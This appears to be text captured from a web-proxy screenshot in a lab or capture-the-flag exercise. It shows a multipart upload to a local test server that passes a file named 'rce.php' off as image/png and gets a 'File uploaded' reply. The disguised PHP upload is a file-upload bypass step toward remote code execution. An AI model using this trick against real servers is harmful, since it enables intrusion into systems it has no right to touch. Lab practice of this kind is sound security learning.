 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /myuploader_priv/ HTTP/1.1
2 Host: 192.168.56.157
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.121 Safari/537.36
Vivaldi/2.8.1664.44
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------322487576041309538802204036748
8 Content-Length: 344
9 Origin: http://192.168.56.157
10 Connection: close
11 Referer: http://192.168.56.157/myuploader_priv/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------322487576041309538802204036748
15 Content-Disposition: form-data; name="upme"; filename="rce.php"
16 Content-Type: image/png
17
18 12345
19
20 -----------------------------322487576041309538802204036748
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------322487576041309538802204036748--
25
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 23:50:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 361
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
</title>
13 </head>
14 <body>
15 <div align="center">
16 <h1>
Upload Me
</h1>
17 <form action="" method="post" enctype="multipart/form-data">
18 <input type="file" name="upme">
<input type="submit" name="submit" value="Upload">
19 </form>
20 </div>
21 </body>
22 </html>
23
24
25 File uploaded. Find the secret file on server .. files/rce.php